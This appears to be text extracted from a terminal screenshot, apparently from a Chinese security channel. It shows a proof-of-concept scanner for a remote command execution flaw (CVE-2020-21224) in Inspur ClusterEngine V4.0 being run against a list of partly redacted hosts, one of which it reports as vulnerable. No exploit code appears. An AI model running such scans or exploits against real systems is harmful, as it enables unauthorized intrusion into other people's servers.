 F:\Mzzd\tools\pythontools\浪潮clusterengineV4.0rce
λ ls
123.txt CVE-2020-21224.py exp.png sysshell_exp.py sysshell_poc.py
F:\Mzzd\tools\pythontools\浪潮clusterengineV4.0rce
λ python sysshell_poc.py -f 123.txt
浪潮ClusterEngineV4.0 sysShell 远程命令执行漏洞poc
By m2
[*]任务开始...
[+]https://11 43/sysShell is vuln
[-]https://16 43 is timeout
[-]https://2 is timeout
[-]https://21 443 is timeout
任务完成，用时18
Ots安全